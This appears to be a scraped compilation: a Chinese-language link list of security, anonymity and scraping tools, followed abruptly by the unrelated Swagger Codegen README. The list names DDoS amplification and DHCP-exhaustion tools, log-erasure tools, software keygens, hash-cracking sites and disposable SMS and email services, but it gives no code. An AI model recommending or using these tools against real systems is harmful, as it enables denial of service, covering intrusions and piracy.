https://github.com/649/Memcrashed-DDoS-Exploit 利用 Memcached 服务器的 DDoS 攻击工具, 向 Memcached 服务器发送伪造的 UDP 数据包使其向攻击目标回复大量数据包
https://github.com/jseidl/GoldenEye py,DOS 测试
https://github.com/mschwager/dhcpwn DHCP IP 资源耗尽攻击工具
https://github.com/Microsoft/Ethr GO,跨平台,TCP, UDP, HTTP, HTTPS 压力测试工具
匿名信息保护洋葱路由 TorBrowser
https://github.com/leitbogioro/Fuck_Aliyun 关闭阿里云监控服务
https://github.com/Nummer/Destroy-Windows-10-Spying DWS 关闭 windows 监控服务
https://github.com/Rizer0/Log-killer 日志清除,Windows/Linux 服务器中的所有
https://github.com/360-A-Team/EventCleaner 日志擦除工具
https://github.com/s-rah/onionscan darkweb 暗网爬虫
https://github.com/globaleaks/Tor2web darkweb 暗网代理服务器,将 onion 的服务变为普通的服务
https://github.com/milesrichardson/docker-onion-nmap 使用 nmap 扫描 Tor 网络上隐藏的”onion”服务
https://github.com/GouveaHeitor/nipe 一个使所有流量通过 Tor 网络发出的脚本
https://github.com/trimstray/multitor 启用多个 tor 通道转发流量,并设置负载均衡
爬虫相关
https://github.com/alphardex/looter 轻量型爬虫框架,类比 Scrapy
https://github.com/luyishisi/Anti-Anti-Spider 过反爬虫
https://github.com/xchaoinfo/fuck-login 模拟登录一些常见的网站
https://github.com/Maicius/InterestingCrawler 抓取 QQ 空间说说内容并进行分析
https://github.com/xjr7670/QQzone_crawler QQ 空间动态爬虫,利用 cookie 登录获取所有可访问好友空间的动态保存到本地
在线自服务与工具
https://github.com/Kickball/awesome-selfhosted awesome 系列之自服务应用
https://github.com/littlecodersh/itchat 微信个人号接口、微信机器人及命令行微信
https://github.com/sym233/core-values-encoder js,社会主义核心价值观加密,https://sym233.github.io/core-values-encoder/
https://github.com/valentinxxx/nginxconfig.io/ 在线 nginx 配置文件生成,demo 网址 https://nginxconfig.io
https://github.com/asciimoo/searx 搭建一个自己的搜索引擎,DEMO 网址 https://searx.me/
http://sc.ftqq.com/3.version server 酱微信通知
https://osint.link Open Source Intelligence (OSINT) Tools & Resources
https://www.wolframalpha.com 根据问题直接给出答案的网站
shodan.io 互联网感知引擎
fofa.so 白帽汇 NOSEC
https://www.oshadan.com 傻蛋联网设备搜索 _ 湖南安数网络
zoomeye.org 知道创宇互联网感知引擎
https://sms.cngrok.com/receiving-sms 收码接码
https://www.pdflibr.com/ 收码接码
https://www.fakenamegenerator.com 多国身份信息模拟器
https://recruitin.net Easily use Google to search profiles on LinkedIn
https://www.truthfinder.com 美国公民信息查询
https://verify-email.org 邮件真实性验证
https://safeweb.norton.com 诺顿网站安全检测
http://www.vuln.cn/tools/ftp 在线 FTP 登录
http://www.link114.cn/title/ 批量查询网站标题
https://www.whatweb.net/ 在线 web 指纹识别
https://hackertarget.com/ip-tools/ 提供 api,ip 相关工具、在线扫描器
http://www.webscan.cc/ 同 IP 网站查询,C 段查询,IP 反查域名,C 段旁注,旁注工具
https://www.phpinfo.me/bing.php 在线旁站查询|C 段查询|必应接口 C 段查询
https://www.phpinfo.me/domain/ 在线子域名爆破
https://www.dnsdb.io DNS 查询,子域名查询,IP 查询,A 记录查询,域名解析,旁站查询
https://dnsdumpster.com/ dns recon and research, find and lookup dns records
http://ip.chaxun.la/ ip 反查域名—查询啦
https://habo.qq.com 在线恶意文件检测
https://www.virustotal.com 恶意软件检测
http://r.virscan.org/ 恶意软件检测
https://www.appscan.io 移动软件在线检测
https://www.nomoreransom.org 常见勒索软件分析还原
https://www.cmd5.com/ HASH 密码在线破解
https://www.onlinehashcrack.com 密码哈希在线破解,邮件通知
在线办公套件
https://sadd.io/ 在线操作系统
https://github.com/zyx0814/dzzoffice 在线办公套件,DEMO 网址 demo.dzzoffice.com
https://github.com/RobbieHan/gistandard py,基于 Django,OA 工单办公管理系统
https://github.com/pavanw3b/sh00t PY3,DJANGO,安全测试工单管理
https://github.com/chaitin/strapdown-zeta 基于 strapdown.js,长亭二次开发开源的 Wiki 系统,支持 markdown
https://etherpad.net/ 在线可编辑记事本
https://www.upload.ee/ 文件共享平台
https://github.com/micahflee/onionshare 利用 onion 洋葱服务器匿名文件共享
https://github.com/filebrowser/filebrowser GO,基于 Caddy 框架的网盘
https://github.com/nextcloud/server php,私有云网盘,owncloud 分支
https://github.com/owncloud/core php,私有云网盘,界面不美观
https://github.com/haiwen/seafile C,私有云网盘,速度快,功能少
https://github.com/ymfe/yapi API 管理工具
https://thyrsi.com/ 图片上传分享工具
隐私匿名加密
https://www.lshack.cn/118/ 在线接收验证码/邮箱/粘贴板/文件传输大集合。
http://bccto.me 一次性邮箱
https://www.guerrillamail.com 一次性邮箱
http://24mail.chacuo.net/ 一次性邮箱
http://www.yopmail.com 一次性邮箱
https://yandex.com/ 非手机邮箱
https://mail.ru/ 非手机邮箱
https://mail.protonmail.com/login 非手机邮箱
https://github.com/walkor/workerman-chat php,在线聊天室,可扩展
https://github.com/hack-chat https://hack.chat/?your-channel js,在线聊天,问号后面跟你的房间名
https://github.com/akaxincom/openzaly java,聊天室,Akaxin 为客户端闭源
https://github.com/RocketChat/Rocket.Chat js,在线团队聊天服务器,https://rocket.chat/install
https://telegram.org
https://www.whatsapp.com
https://wire.com/en
https://signal.org
http://www.batmessenger.com
http://sid.co
在线资源
https://github.com/DoubleLabyrinth/navicat-keygen navicat 注册机
https://github.com/DoubleLabyrinth/MobaXterm-keygen MobaXterm 注册机
http://www.zdfans.com zd423 – 软件分享平台领跑者
https://www.flaticon.com 免费图标网站
https://msdn.itellyou.cn 原生镜像
https://www.freenom.com 注册免费域名,dns 解析
https://codebeautify.org 在线代码美化
http://patorjk.com Text to ASCII Art Generator
https://www.seopojie.com SPAM,SEO
|
# Swagger Code Generator
- Master (2.3.0): [](https://travis-ci.org/swagger-api/swagger-codegen)
[](https://app.shippable.com/projects/5782588a3be4f4faa56c5bea)
[](https://ci.appveyor.com/project/WilliamCheng/swagger-codegen-wh2wu)
[](https://circleci.com/gh/swagger-api/swagger-codegen)
- 3.0.0: [](https://travis-ci.org/swagger-api/swagger-codegen)
[](https://app.shippable.com/projects/5782588a3be4f4faa56c5bea)
[](https://ci.appveyor.com/project/WilliamCheng/swagger-codegen-wh2wu)
[](https://circleci.com/gh/swagger-api/swagger-codegen)
[](https://maven-badges.herokuapp.com/maven-central/io.swagger/swagger-codegen-project)
[](http://issuestats.com/github/swagger-api/swagger-codegen) [](http://issuestats.com/github/swagger-api/swagger-codegen)
:star::star::star: If you would like to contribute, please refer to [guidelines](https://github.com/swagger-api/swagger-codegen/blob/master/CONTRIBUTING.md) and a list of [open tasks](https://github.com/swagger-api/swagger-codegen/issues?q=is%3Aopen+is%3Aissue+label%3A%22help+wanted%22).:star::star::star:
:notebook_with_decorative_cover: For more information, please refer to the [Wiki page](https://github.com/swagger-api/swagger-codegen/wiki) and [FAQ](https://github.com/swagger-api/swagger-codegen/wiki/FAQ) :notebook_with_decorative_cover:
:warning: If the OpenAPI/Swagger spec is obtained from an untrusted source, please make sure you've reviewed the spec before using Swagger Codegen to generate the API client, server stub or documentation as [code injection](https://en.wikipedia.org/wiki/Code_injection) may occur :warning:
:rocket: ProductHunt: https://producthunt.com/posts/swagger-codegen :rocket:
## Overview
This is the swagger codegen project, which allows generation of API client libraries (SDK generation), server stubs and documentation automatically given an [OpenAPI Spec](https://github.com/OAI/OpenAPI-Specification). Currently, the following languages/frameworks are supported:
- **API clients**: **ActionScript**, **Ada**, **Apex**, **Bash**, **C#** (.net 2.0, 4.0 or later), **C++** (cpprest, Qt5, Tizen), **Clojure**, **Dart**, **Elixir**, **Eiffel**, **Go**, **Groovy**, **Haskell** (http-client, Servant), **Java** (Jersey1.x, Jersey2.x, OkHttp, Retrofit1.x, Retrofit2.x, Feign, RestTemplate, RESTEasy, Vertx), **Kotlin**, **Lua**, **Node.js** (ES5, ES6, AngularJS with Google Closure Compiler annotations) **Objective-C**, **Perl**, **PHP**, **PowerShell**, **Python**, **R**, **Ruby**, **Rust**, **Scala** (akka, http4s, swagger-async-httpclient), **Swift** (2.x, 3.x, 4.x), **Typescript** (Angular1.x, Angular2.x, Fetch, jQuery, Node)
- **Server stubs**: **C#** (ASP.NET Core, NancyFx), **C++** (Pistache, Restbed), **Erlang**, **Go**, **Haskell** (Servant), **Java** (MSF4J, Spring, Undertow, JAX-RS: CDI, CXF, Inflector, RestEasy, Play Framework), **PHP** (Lumen, Slim, Silex, [Symfony](https://symfony.com/), [Zend Expressive](https://github.com/zendframework/zend-expressive)), **Python** (Flask), **NodeJS**, **Ruby** (Sinatra, Rails5), **Rust**, **Scala** ([Finch](https://github.com/finagle/finch), Scalatra)
- **API documentation generators**: **HTML**, **Confluence Wiki**
- **Configuration files**: [**Apache2**](https://httpd.apache.org/)
- **Others**: **JMeter**
Check out [OpenAPI-Spec](https://github.com/OAI/OpenAPI-Specification) for additional information about the OpenAPI project.
# Table of contents
- [Swagger Code Generator](#swagger-code-generator)
- [Overview](#overview)
- [Table of Contents](#table-of-contents)
- Installation
- [Compatibility](#compatibility)
- [Prerequisites](#prerequisites)
- [OS X Users](#os-x-users)
- [Building](#building)
- [Docker](#docker)
- [Development in Docker](#development-in-docker)
- [Run docker in Vagrant](#run-docker-in-vagrant)
- [Public Docker image](#public-docker-image)
- [Homebrew](#homebrew)
- [Getting Started](#getting-started)
- Generators
- [To generate a sample client library](#to-generate-a-sample-client-library)
- [Generating libraries from your server](#generating-libraries-from-your-server)
- [Modifying the client library format](#modifying-the-client-library-format)
- [Making your own codegen modules](#making-your-own-codegen-modules)
- [Where is Javascript???](#where-is-javascript)
- [Generating a client from local files](#generating-a-client-from-local-files)
- [Customizing the generator](#customizing-the-generator)
- [Validating your OpenAPI Spec](#validating-your-openapi-spec)
- [Generating dynamic html api documentation](#generating-dynamic-html-api-documentation)
- [Generating static html api documentation](#generating-static-html-api-documentation)
- [To build a server stub](#to-build-a-server-stub)
- [To build the codegen library](#to-build-the-codegen-library)
- [Workflow Integration](#workflow-integration)
- [Maven Integration](#maven-integration)
- [Gradle Integration](#gradle-integration)
- [Github Integration](#github-integration)
- [Online Generators](#online-generators)
- [Guidelines for Contribution](https://github.com/swagger-api/swagger-codegen/wiki/Guidelines-for-Contribution)
- [Companies/Projects using Swagger Codegen](#companiesprojects-using-swagger-codegen)
- [Presentations/Videos/Tutorials/Books](#presentationsvideostutorialsbooks)
- [Swagger Codegen Core Team](#swagger-codegen-core-team)
- [Swagger Codegen Technical Committee](#swagger-codegen-technical-committee)
- [License](#license)
## Compatibility
The OpenAPI Specification has undergone 3 revisions since initial creation in 2010. The swagger-codegen project has the following compatibilities with the OpenAPI Specification:
Swagger Codegen Version | Release Date | OpenAPI Spec compatibility | Notes
-------------------------- | ------------ | -------------------------- | -----
3.0.0 (upcoming major release) [SNAPSHOT](https://oss.sonatype.org/content/repositories/snapshots/io/swagger/swagger-codegen-cli/3.0.0-SNAPSHOT/)| TBD | 1.0, 1.1, 1.2, 2.0, 3.0 | Major release with breaking changes
2.3.0 (current master, upcoming minor release) [SNAPSHOT](https://oss.sonatype.org/content/repositories/snapshots/io/swagger/swagger-codegen-cli/2.3.0-SNAPSHOT/)| Jul/Aug 2017 | 1.0, 1.1, 1.2, 2.0 | Minor release with breaking changes
[2.2.3](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.2.3) (**current stable**) | 2017-07-15 | 1.0, 1.1, 1.2, 2.0 | [tag v2.2.3](https://github.com/swagger-api/swagger-codegen/tree/v2.2.3)
[2.2.2](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.2.2) | 2017-03-01 | 1.0, 1.1, 1.2, 2.0 | [tag v2.2.2](https://github.com/swagger-api/swagger-codegen/tree/v2.2.2)
[2.2.1](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.2.1) | 2016-08-07 | 1.0, 1.1, 1.2, 2.0 | [tag v2.2.1](https://github.com/swagger-api/swagger-codegen/tree/v2.2.1)
[2.1.6](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.1.6) | 2016-04-06 | 1.0, 1.1, 1.2, 2.0 | [tag v2.1.6](https://github.com/swagger-api/swagger-codegen/tree/v2.1.6)
2.0.17 | 2014-08-22 | 1.1, 1.2 | [tag v2.0.17](https://github.com/swagger-api/swagger-codegen/tree/2.0.17)
1.0.4 | 2012-04-12 | 1.0, 1.1 | [tag v1.0.4](https://github.com/swagger-api/swagger-codegen/tree/swagger-codegen_2.9.1-1.1)
### Prerequisites
If you're looking for the latest stable version, you can grab it directly from Maven.org (Java 7 runtime at a minimum):
```sh
wget http://central.maven.org/maven2/io/swagger/swagger-codegen-cli/2.2.3/swagger-codegen-cli-2.2.3.jar -O swagger-codegen-cli.jar
java -jar swagger-codegen-cli.jar help
```
On a mac, it's even easier with `brew`:
```sh
brew install swagger-codegen
```
To build from source, you need the following installed and available in your $PATH:
* [Java 7 or 8](http://java.oracle.com)
* [Apache maven 3.3.3 or greater](http://maven.apache.org/)
#### OS X Users
Don't forget to install Java 7 or 8. You probably have 1.6.
Export JAVA_HOME in order to use the supported Java version:
```sh
export JAVA_HOME=`/usr/libexec/java_home -v 1.8`
export PATH=${JAVA_HOME}/bin:$PATH
```
### Building
After cloning the project, you can build it from source with this command:
```sh
mvn clean package
```
### Homebrew
To install, run `brew install swagger-codegen`
Here is an example usage:
```sh
swagger-codegen generate -i http://petstore.swagger.io/v2/swagger.json -l ruby -o /tmp/test/
```
### Docker
#### Development in docker
You can use `run-in-docker.sh` to do all development. This script maps your local repository to `/gen`
in the docker container. It also maps `~/.m2/repository` to the appropriate container location.
To execute `mvn package`:
```sh
git clone https://github.com/swagger-api/swagger-codegen
cd swagger-codegen
./run-in-docker.sh mvn package
```
Build artifacts are now accessible in your working directory.
Once built, `run-in-docker.sh` will act as an executable for swagger-codegen-cli. To generate code, you'll need to output to a directory under `/gen` (e.g. `/gen/out`). For example:
```sh
./run-in-docker.sh help # Executes 'help' command for swagger-codegen-cli
./run-in-docker.sh langs # Executes 'langs' command for swagger-codegen-cli
./run-in-docker.sh /gen/bin/go-petstore.sh # Builds the Go client
./run-in-docker.sh generate -i modules/swagger-codegen/src/test/resources/2_0/petstore.yaml \
-l go -o /gen/out/go-petstore -DpackageName=petstore # generates go client, outputs locally to ./out/go-petstore
```
#### Run Docker in Vagrant
Prerequisite: install [Vagrant](https://www.vagrantup.com/downloads.html) and [VirtualBox](https://www.virtualbox.org/wiki/Downloads).
```sh
git clone http://github.com/swagger-api/swagger-codegen.git
cd swagger-codegen
vagrant up
vagrant ssh
cd /vagrant
./run-in-docker.sh mvn package
```
#### Public Pre-built Docker images
- https://hub.docker.com/r/swaggerapi/swagger-generator/ (official web service)
- https://hub.docker.com/r/swaggerapi/swagger-codegen-cli/ (official CLI)
##### Swagger Generator Docker Image
The Swagger Generator image can act as a self-hosted web application and API for generating code. This container can be incorporated into a CI pipeline, and requires at least two HTTP requests and some docker orchestration to access generated code.
Example usage (note this assumes `jq` is installed for command line processing of JSON):
```sh
# Start container and save the container id
CID=$(docker run -d swaggerapi/swagger-generator)
# allow for startup
sleep 5
# Get the IP of the running container
GEN_IP=$(docker inspect --format '{{.NetworkSettings.IPAddress}}' $CID)
# Execute an HTTP request and store the download link
RESULT=$(curl -X POST --header 'Content-Type: application/json' --header 'Accept: application/json' -d '{
"swaggerUrl": "http://petstore.swagger.io/v2/swagger.json"
}' 'http://localhost:8188/api/gen/clients/javascript' | jq '.link' | tr -d '"')
# Download the generated zip and redirect to a file
curl $RESULT > result.zip
# Shutdown the swagger generator image
docker stop $CID && docker rm $CID
```
In the example above, `result.zip` will contain the generated client.
##### Swagger Codegen CLI Docker Image
The Swagger Codegen image acts as a standalone executable. It can be used as an alternative to installing via homebrew, or for developers who are unable to install Java or upgrade the installed version.
To generate code with this image, you'll need to mount a local location as a volume.
Example:
```sh
docker run --rm -v ${PWD}:/local swaggerapi/swagger-codegen-cli generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l go \
-o /local/out/go
```
The generated code will be located under `./out/go` in the current directory.
## Getting Started
To generate a PHP client for http://petstore.swagger.io/v2/swagger.json, please run the following
```sh
git clone https://github.com/swagger-api/swagger-codegen
cd swagger-codegen
mvn clean package
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l php \
-o /var/tmp/php_api_client
```
(if you're on Windows, replace the last command with `java -jar modules\swagger-codegen-cli\target\swagger-codegen-cli.jar generate -i http://petstore.swagger.io/v2/swagger.json -l php -o c:\temp\php_api_client`)
You can also download the JAR (latest release) directly from [maven.org](http://central.maven.org/maven2/io/swagger/swagger-codegen-cli/2.2.3/swagger-codegen-cli-2.2.3.jar)
To get a list of **general** options available, please run `java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar help generate`
To get a list of PHP specified options (which can be passed to the generator with a config file via the `-c` option), please run `java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar config-help -l php`
## Generators
### To generate a sample client library
You can build a client against the swagger sample [petstore](http://petstore.swagger.io) API as follows:
```sh
./bin/java-petstore.sh
```
(On Windows, run `.\bin\windows\java-petstore.bat` instead)
This will run the generator with this command:
```sh
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l java \
-o samples/client/petstore/java
```
with a number of options. You can get the options with the `help generate` command (below only shows partal results):
```
NAME
swagger-codegen-cli generate - Generate code with chosen lang
SYNOPSIS
swagger-codegen-cli generate
[(-a <authorization> | --auth <authorization>)]
[--additional-properties <additional properties>...]
[--api-package <api package>] [--artifact-id <artifact id>]
[--artifact-version <artifact version>]
[(-c <configuration file> | --config <configuration file>)]
[-D <system properties>...] [--git-repo-id <git repo id>]
[--git-user-id <git user id>] [--group-id <group id>]
[--http-user-agent <http user agent>]
(-i <spec file> | --input-spec <spec file>)
[--ignore-file-override <ignore file override location>]
[--import-mappings <import mappings>...]
[--instantiation-types <instantiation types>...]
[--invoker-package <invoker package>]
(-l <language> | --lang <language>)
[--language-specific-primitives <language specific primitives>...]
[--library <library>] [--model-name-prefix <model name prefix>]
[--model-name-suffix <model name suffix>]
[--model-package <model package>]
[(-o <output directory> | --output <output directory>)]
[--release-note <release note>] [--remove-operation-id-prefix]
[--reserved-words-mappings <reserved word mappings>...]
[(-s | --skip-overwrite)]
[(-t <template directory> | --template-dir <template directory>)]
[--type-mappings <type mappings>...] [(-v | --verbose)]
OPTIONS
-a <authorization>, --auth <authorization>
adds authorization headers when fetching the swagger definitions
remotely. Pass in a URL-encoded string of name:header with a comma
separating multiple values
...... (results omitted)
-v, --verbose
verbose mode
```
You can then compile and run the client, as well as unit tests against it:
```sh
cd samples/client/petstore/java
mvn package
```
Other languages have petstore samples, too:
```sh
./bin/android-petstore.sh
./bin/java-petstore.sh
./bin/objc-petstore.sh
```
### Generating libraries from your server
It's just as easy--just use the `-i` flag to point to either a server or file.
### Modifying the client library format
Don't like the default swagger client syntax? Want a different language supported? No problem! Swagger codegen processes mustache templates with the [jmustache](https://github.com/samskivert/jmustache) engine. You can modify our templates or make your own.
You can look at `modules/swagger-codegen/src/main/resources/${your-language}` for examples. To make your own templates, create your own files and use the `-t` flag to specify your template folder. It actually is that easy.
### Making your own codegen modules
If you're starting a project with a new language and don't see what you need, swagger-codegen can help you create a project to generate your own libraries:
```sh
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar meta \
-o output/myLibrary -n myClientCodegen -p com.my.company.codegen
```
This will write, in the folder `output/myLibrary`, all the files you need to get started, including a README.md. Once modified and compiled, you can load your library with the codegen and generate clients with your own, custom-rolled logic.
You would then compile your library in the `output/myLibrary` folder with `mvn package` and execute the codegen like such:
```sh
java -cp output/myLibrary/target/myClientCodegen-swagger-codegen-1.0.0.jar:modules/swagger-codegen-cli/target/swagger-codegen-cli.jar io.swagger.codegen.SwaggerCodegen
```
For Windows users, you will need to use `;` instead of `:` in the classpath, e.g.
```
java -cp output/myLibrary/target/myClientCodegen-swagger-codegen-1.0.0.jar;modules/swagger-codegen-cli/target/swagger-codegen-cli.jar io.swagger.codegen.SwaggerCodegen
```
Note the `myClientCodegen` is an option now, and you can use the usual arguments for generating your library:
```sh
java -cp output/myLibrary/target/myClientCodegen-swagger-codegen-1.0.0.jar:modules/swagger-codegen-cli/target/swagger-codegen-cli.jar \
io.swagger.codegen.SwaggerCodegen generate -l myClientCodegen\
-i http://petstore.swagger.io/v2/swagger.json \
-o myClient
```
### Where is Javascript???
See our [javascript library](http://github.com/swagger-api/swagger-js)--it's completely dynamic and doesn't require
static code generation.
There is a third-party component called [swagger-js-codegen](https://github.com/wcandillon/swagger-js-codegen) that can generate angularjs or nodejs source code from a OpenAPI Specification.
:exclamation: On Dec 7th 2015, a Javascript API client generator has been added by @jfiala.
### Generating a client from local files
If you don't want to call your server, you can save the OpenAPI Spec files into a directory and pass an argument
to the code generator like this:
```
-i ./modules/swagger-codegen/src/test/resources/2_0/petstore.json
```
Great for creating libraries on your ci server, from the [Swagger Editor](http://editor.swagger.io)... or while coding on an airplane.
### Selective generation
You may not want to generate *all* models in your project. Likewise you may want just one or two apis to be written. If that's the case, you can use system properties to control the output:
The default is generate *everything* supported by the specific library. Once you enable a feature, it will restrict the contents generated:
```sh
# generate only models
java -Dmodels {opts}
# generate only apis
java -Dapis {opts}
# generate only supporting files
java -DsupportingFiles
# generate models and supporting files
java -Dmodels -DsupportingFiles
```
To control the specific files being generated, you can pass a CSV list of what you want:
```sh
# generate the User and Pet models only
-Dmodels=User,Pet
# generate the User model and the supportingFile `StringUtil.java`:
-Dmodels=User -DsupportingFiles=StringUtil.java
```
To control generation of docs and tests for api and models, pass false to the option. For api, these options are `-DapiTests=false` and `-DapiDocs=false`. For models, `-DmodelTests=false` and `-DmodelDocs=false`.
These options default to true and don't limit the generation of the feature options listed above (like `-Dapi`):
```sh
# generate only models (with tests and documentation)
java -Dmodels {opts}
# generate only models (with tests but no documentation)
java -Dmodels -DmodelDocs=false {opts}
# generate only User and Pet models (no tests and no documentation)
java -Dmodels=User,Pet -DmodelTests=false {opts}
# generate only apis (without tests)
java -Dapis -DapiTests=false {opts}
# generate only apis (modelTests option is ignored)
java -Dapis -DmodelTests=false {opts}
```
When using selective generation, _only_ the templates needed for the specific generation will be used.
### Ignore file format
Swagger codegen supports a `.swagger-codegen-ignore` file, similar to `.gitignore` or `.dockerignore` you're probably already familiar with.
The ignore file allows for better control over overwriting existing files than the `--skip-overwrite` flag. With the ignore file, you can specify individual files or directories can be ignored. This can be useful, for example if you only want a subset of the generated code.
Examples:
```sh
# Swagger Codegen Ignore
# Lines beginning with a # are comments
# This should match build.sh located anywhere.
build.sh
# Matches build.sh in the root
/build.sh
# Exclude all recursively
docs/**
# Explicitly allow files excluded by other rules
!docs/UserApi.md
# Recursively exclude directories named Api
# You can't negate files below this directory.
src/**/Api/
# When this file is nested under /Api (excluded above),
# this rule is ignored because parent directory is excluded by previous rule.
!src/**/PetApiTests.cs
# Exclude a single, nested file explicitly
src/IO.Swagger.Test/Model/AnimalFarmTests.cs
```
The `.swagger-codegen-ignore` file must exist in the root of the output directory.
### Customizing the generator
There are different aspects of customizing the code generator beyond just creating or modifying templates. Each language has a supporting configuration file to handle different type mappings, etc:
```sh
$ ls -1 modules/swagger-codegen/src/main/java/io/swagger/codegen/languages/
AbstractJavaJAXRSServerCodegen.java
AbstractTypeScriptClientCodegen.java
... (results omitted)
TypeScriptAngularClientCodegen.java
TypeScriptNodeClientCodegen.java
```
Each of these files creates reasonable defaults so you can get running quickly. But if you want to configure package names, prefixes, model folders, etc. you can use a json config file to pass the values.
```sh
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l java \
-o samples/client/petstore/java \
-c path/to/config.json
```
and `config.json` contains the following as an example:
```json
{
"apiPackage" : "petstore"
}
```
Supported config options can be different per language. Running `config-help -l {lang}` will show available options.
**These options are applied via configuration file (e.g. config.json) or by passing them with `-D{optionName}={optionValue}`**. (If `-D{optionName}` does not work, please open a [ticket](https://github.com/swagger-api/swagger-codegen/issues/new) and we'll look into it)
```sh
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar config-help -l java
```
Output
```
CONFIG OPTIONS
modelPackage
package for generated models
apiPackage
package for generated api classes
...... (results omitted)
library
library template (sub-template) to use:
jersey1 - HTTP client: Jersey client 1.18. JSON processing: Jackson 2.4.2
jersey2 - HTTP client: Jersey client 2.6
feign - HTTP client: Netflix Feign 8.1.1. JSON processing: Jackson 2.6.3
okhttp-gson (default) - HTTP client: OkHttp 2.4.0. JSON processing: Gson 2.3.1
retrofit - HTTP client: OkHttp 2.4.0. JSON processing: Gson 2.3.1 (Retrofit 1.9.0)
retrofit2 - HTTP client: OkHttp 2.5.0. JSON processing: Gson 2.4 (Retrofit 2.0.0-beta2)
```
Your config file for Java can look like
```json
{
"groupId":"com.my.company",
"artifactId":"MyClient",
"artifactVersion":"1.2.0",
"library":"feign"
}
```
For all the unspecified options default values will be used.
Another way to override default options is to extend the config class for the specific language.
To change, for example, the prefix for the Objective-C generated files, simply subclass the ObjcClientCodegen.java:
```java
package com.mycompany.swagger.codegen;
import io.swagger.codegen.languages.*;
public class MyObjcCodegen extends ObjcClientCodegen {
static {
PREFIX = "HELO";
}
}
```
and specify the `classname` when running the generator:
```
-l com.mycompany.swagger.codegen.MyObjcCodegen
```
Your subclass will now be loaded and overrides the `PREFIX` value in the superclass.
### Bringing your own models
Sometimes you don't want a model generated. In this case, you can simply specify an import mapping to tell
the codegen what _not_ to create. When doing this, every location that references a specific model will
refer back to your classes. Note, this may not apply to all languages...
To specify an import mapping, use the `--import-mappings` argument and specify the model-to-import logic as such:
```
--import-mappings Pet=my.models.MyPet
```
Or for multiple mappings:
```
--import-mappings Pet=my.models.MyPet,Order=my.models.MyOrder
```
or
```
--import-mappings Pet=my.models.MyPet --import-mappings Order=my.models.MyOrder
```
### Validating your OpenAPI Spec
You have options. The easiest is to use our [online validator](https://github.com/swagger-api/validator-badge) which not only will let you validate your spec, but with the debug flag, you can see what's wrong with your spec. For example:
http://online.swagger.io/validator/debug?url=http://petstore.swagger.io/v2/swagger.json
### Generating dynamic html api documentation
To do so, just use the `-l dynamic-html` flag when reading a spec file. This creates HTML documentation that is available as a single-page application with AJAX. To view the documentation:
```sh
cd samples/dynamic-html/
npm install
node .
```
Which launches a node.js server so the AJAX calls have a place to go.
### Generating static html api documentation
To do so, just use the `-l html` flag when reading a spec file. This creates a single, simple HTML file with embedded css so you can ship it as an email attachment, or load it from your filesystem:
```sh
cd samples/html/
open index.html
```
### To build a server stub
Please refer to https://github.com/swagger-api/swagger-codegen/wiki/Server-stub-generator-HOWTO for more information.
### To build the codegen library
This will create the swagger-codegen library from source.
```sh
mvn package
```
Note! The templates are included in the library generated. If you want to modify the templates, you'll need to either repackage the library OR specify a path to your scripts
## Workflow Integration
### Maven Integration
You can use the [swagger-codegen-maven-plugin](modules/swagger-codegen-maven-plugin/README.md) for integrating with your workflow, and generating any codegen target.
### Gradle Integration
[Gradle Swagger Generator Plugin](https://github.com/int128/gradle-swagger-generator-plugin) is available for generating source code and API document.
## GitHub Integration
To push the auto-generated SDK to GitHub, we provide `git_push.sh` to streamline the process. For example:
1) Create a new repository in GitHub (Ref: https://help.github.com/articles/creating-a-new-repository/)
2) Generate the SDK
```sh
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i modules/swagger-codegen/src/test/resources/2_0/petstore.json -l perl \
--git-user-id "wing328" \
--git-repo-id "petstore-perl" \
--release-note "Github integration demo" \
-o /var/tmp/perl/petstore
```
3) Push the SDK to GitHub
```sh
cd /var/tmp/perl/petstore
/bin/sh ./git_push.sh
```
## Online generators
One can also generate API client or server using the online generators (https://generator.swagger.io)
For example, to generate Ruby API client, simply send the following HTTP request using curl:
```sh
curl -X POST -H "content-type:application/json" -d '{"swaggerUrl":"http://petstore.swagger.io/v2/swagger.json"}' https://generator.swagger.io/api/gen/clients/ruby
```
Then you will receieve a JSON response with the URL to download the zipped code.
To customize the SDK, you can `POST` to `https://generator.swagger.io/gen/clients/{language}` with the following HTTP body:
```json
{
"options": {},
"swaggerUrl": "http://petstore.swagger.io/v2/swagger.json"
}
```
in which the `options` for a language can be obtained by submitting a `GET` request to `https://generator.swagger.io/api/gen/clients/{language}`:
For example, `curl https://generator.swagger.io/api/gen/clients/python` returns
```json
{
"packageName":{
"opt":"packageName",
"description":"python package name (convention: snake_case).",
"type":"string",
"default":"swagger_client"
},
"packageVersion":{
"opt":"packageVersion",
"description":"python package version.",
"type":"string",
"default":"1.0.0"
},
"sortParamsByRequiredFlag":{
"opt":"sortParamsByRequiredFlag",
"description":"Sort method arguments to place required parameters before optional parameters.",
"type":"boolean",
"default":"true"
}
}
```
To set package name to `pet_store`, the HTTP body of the request is as follows:
```json
{
"options": {
"packageName": "pet_store"
},
"swaggerUrl": "http://petstore.swagger.io/v2/swagger.json"
}
```
and here is the curl command:
```sh
curl -H "Content-type: application/json" -X POST -d '{"options": {"packageName": "pet_store"},"swaggerUrl": "http://petstore.swagger.io/v2/swagger.json"}' https://generator.swagger.io/api/gen/clients/python
```
Instead of using `swaggerUrl` with an URL to the OpenAPI/Swagger spec, one can include the spec in the JSON payload with `spec`, e.g.
```json
{
"options": {},
"spec": {
"swagger": "2.0",
"info": {
"version": "1.0.0",
"title": "Test API"
},
...
}
}
```
Guidelines for Contribution
---------------------------
Please refer to this [page](https://github.com/swagger-api/swagger-codegen/blob/master/CONTRIBUTING.md)
Companies/Projects using Swagger Codegen
----------------------------------------
